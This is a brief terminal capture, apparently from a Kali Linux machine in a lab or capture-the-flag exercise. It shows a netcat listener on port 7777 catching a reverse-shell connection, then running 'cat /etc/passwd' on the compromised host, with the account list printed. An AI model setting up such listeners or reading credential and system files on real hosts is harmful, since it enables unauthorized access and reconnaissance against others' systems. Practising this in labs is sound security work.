 ┌──(root㉿kali)-[/var/www/html]
└─# nc -nlvp 7777
listening on [any] 7777 ...
connect to [192. ] from (UNKNOWN) [192. ] 32848
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin